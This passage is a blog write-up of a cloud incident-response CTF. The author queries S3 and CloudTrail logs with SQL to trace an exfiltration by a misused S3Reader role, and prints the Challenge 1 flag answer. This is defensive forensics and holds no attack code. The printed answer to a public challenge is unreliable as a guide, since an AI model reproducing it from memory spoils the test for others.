
Wiz recently released the Cloud Hunting Games featuring the The ExfilCola Incident CTF. The goal of the challenge is to step into the shoes of an incident response expert, unfold the steps of the attacker, trace them back to the initial access point, and make sure that the secret formula is safe. This blog post contains the methods that I used while completing this challenge - if you are reading this, I hope you find it useful!
 Cloud Hunting Games - Introduction
When you click on the link, you’ll be presented with the home screen for “The Cloud Hunting Games”. Before jumping straight into the investigation, lets click on the “Read Extortion Email” button, the contents of which are shown in the screenshot below:  Extortion Email sent by FizzShadows
Let’s take note of what we know at this point:
- Time of Initial Email: May 6, 2025 03:14am
- Threat Actor: FizzShadows
- Target Company: ExfilCola
- What Happened? FizzShadows claim to have exfiltrated ExfilCola’s Secret Recipes
- Threat: Releasing sensitive data if 75 Bitcoin are not transferred to a specific bitcoin wallet.
The main goal of this investigation will be to confirm whether FizzShadows actually has access to the data that they claim to have. Lets dive in!
Challenge 1 - Ain’t no data when she’s gone
While not explicitly used during this CTF, the AWS Cloud Incident Analysis Query Cheatsheet blog post by Rich Mogul contains a mnemonic (RECIPE PICKS) which is a great resource for performing the initial triage steps during a Cloud incident. If you haven’t seen it yet, I highly recommend reading the post.
If you are following along, once you click the “Start Investigation” button, you will be presented with another screen showing a SQLite database and a task for the initial challenge:
 Challenge 1 - Starting Point
FizzShadows claim that they were able to exfiltrate ExfilCola’s secret recipes. You have to validate this claim before considering any further steps. All ExfilCola’s secret recipes are stored in a secured S3 bucket. Luckily, their security team was responsible enough to make sure that S3 data events were collected. You’ve been granted access to these logs, which are available in the s3_data_events table. Go ahead and see if there are any traces of exfiltration: find the IAM role involved in the attack.
The log source that we currently have access to is s3.amazonaws.com. To determine the initial order of events, we need to look into the data that is held within the database. To make it more readable (or at least logically ordered), you can use the Order by parameter.
 Full S3 Data Events
As shown above, the database had a number of columns that would be useful to us during the investigation. Since this is a data exfiltration investigation, the GetObject event will be the likely starting point. Before diving in to the logs, I wanted to get a rough overview of the types of events that can be expected within the environment:
1
2
SELECT  s3_data_events.EventName, count(s3_data_events.EventName) FROM s3_data_events
group by s3_data_events.EventName
 Breakdown of S3 Data Events by EventName
The data contained a number of GetObject events with the majority of events likely being legitimate traffic for the environment. To help narrow down the search, I modified the query to retrieve a breakdown of the types of events the user identities used within the environment, I ran a quick query to count the event names by the ARN:
1
2
3
SELECT s3_data_events.EventTime, count(distinct s3_data_events.EventName), s3_data_events.userIdentity_ARN FROM s3_data_events
group by s3_data_events.userIdentity_ARN
order by count(distinct s3_data_events.EventName) desc
 Breakdown of S3 Data Events by ARN
As shown above, most of the identities generally made use of 3 events or less, however there was one that was above the normal usage within the environment - S3Reader. Before jumping to conclusions, I also created a query to get an overview of the general activity for the user identities on a day-to-day basis.
1
2
3
4
SELECT  s3_data_events.userIdentity_ARN, GROUP_CONCAT(DISTINCT DATE(substr(s3_data_events.EventTime, 1, 10))) AS ActiveDays
FROM s3_data_events
group by s3_data_events.userIdentity_ARN
order by ActiveDays desc
Using the query, the S3Reader role stood out again as all of the activity occurred on 2025-05-05 and the activity included the GetObject event. The tom.c user was also interesting for the same reason:
 Breakdown of S3 Data Events by Day per User Identity
Investigating Tom.C and S3Reader

I decided to start by investigating these two suspicious users since they both had the GetObject event associated with their accounts the day before the extortion email was sent to ExfilCola. Using the user identities as a starting point, we can retrieve the requests that they made to the server:
1
2
3
SELECT s3_data_events.EventTime, s3_data_events.EventName, s3_data_events.requestParameters, s3_data_events.IP FROM s3_data_events
where s3_data_events.userIdentity_ARN = "arn:aws:iam::509843726190:user/tom.c"
order by s3_data_events.EventTime desc
 GetObject Events performed by Tom.C
As shown above, the Tom.C user retrieved a few files including the “TOP SECRET” file from the S3 Bucket! We can use the same commands to retrieve the information for the S3Reader identity:
1
2
3
SELECT s3_data_events.EventTime, s3_data_events.EventName, s3_data_events.requestParameters, s3_data_events.IP FROM s3_data_events
where s3_data_events.userIdentity_ARN = "arn:aws:sts::509843726190:assumed-role/S3Reader/drinks"
order by s3_data_events.EventTime desc
 GetObject Events performed by S3Reader
As shown above, the events for the S3Reader include a large number of GetObject events and terminate in a PutObject event where the user added letter.txt to the soda-vault bucket. Since the S3Reader role should only have Read based permissions, the fact that it not only retrieved files from the server but ended by placing an object on the server was highly suspicious and this is where I decided to focus my effort.
- Suspicious User Identity: arn:aws:sts::509843726190:assumed-role/S3Reader/drinks
- Event(s): GetObject, PutObject
- First Access: 2025-05-05T12:47:00Z
- Last Access: 2025-05-05T12:52:00Z
- IP Address: 37.19.199.135
This analysis was correct and resulted in the successful submission of the flag: arn:aws:sts::509843726190:assumed-role/S3Reader/drinks
Challenge 2: Follow, follow the trail
So you have managed to validate FizzShadows’ claim and track the IAM role that has exfiltrated ExfilCola’s recipe. You’ve been granted access to the cloudtrail table. Follow the trail of the S3Reader. Who used it?
Challenge 2 started in the same fashion with access to a SQLite database. However, we now had access to Cloudtrail logs for the investigation:
1
2
3
SELECT * FROM cloudtrail
where cloudtrail.userIdentity_ARN = "arn:aws:sts::509843726190:assumed-role/S3Reader/drinks"
order by cloudtrail.EventTime ASC
To start the investigation, I queried the logs for activity performed by the S3Reader identity:
